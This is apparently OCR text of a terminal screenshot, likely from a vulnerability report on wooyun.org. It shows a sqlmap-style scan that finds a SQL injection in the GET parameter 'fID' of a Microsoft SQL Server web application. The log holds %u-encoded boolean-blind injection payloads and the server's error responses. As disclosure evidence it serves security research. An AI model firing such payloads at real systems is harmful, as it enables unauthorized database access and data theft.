 baibai@baibai: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[13:10:45] [PAYLOAD] %u0033%u0032%u0028%u002C%u0022%u0029%u0029%u0027%u0029%u002
8%u0022%u002C
[13:10:45] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[13:10:45] [INFO] heuristic (basic) test shows that GET parameter 'fID' might be
 injectable (possible DBMS: 'Microsoft SQL Server')
[13:10:45] [PAYLOAD] %u0033%u0032%u0027%u006D%u0052%u004D%u0046%u003C%u0027%u002
2%u003E%u0046%u006D%u0051%u007A
[13:10:45] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[13:10:45] [INFO] testing for SQL injection on GET parameter 'fID'
it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip t
est payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'Microsoft SQL Ser
ver' extending provided level (1) and risk (1) values? [Y/n] y
[13:11:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:11:10] [PAYLOAD] %u0033%u0032
[13:11:10] [PAYLOAD] %u0033%u0032%u0029%u0020%u0041%u004E%u0044%u0020%u0038%u003
0%u0034%u0038%u003D%u0032%u0032%u0037%u0035%u0020%u0041%u004E%u0044%u0020%u0028%
u0034%u0034%u0030%u0030%u003D%u0034%u0034%u0030%u0030
[13:11:10] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[13:11:10] [PAYLOAD] %u0033%u0032%u0029%u0020%u0041%u004E%u0044%u0020%u0039%u003
4%u0030%u0036%u003D%u0039%u0034%u0030%u0036%u0020%u0041%u004E%u0044%u0020%u0028%
u0036%u0034%u0030%u0038%u003D%u0036%u0034%u0030%u0038
[13:11:10] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[13:11:10] [PAYLOAD] %u0033%u0032%u0020%u0041%u004E%u0044%u0020%u0038%u0039%u003
www.wooyun.org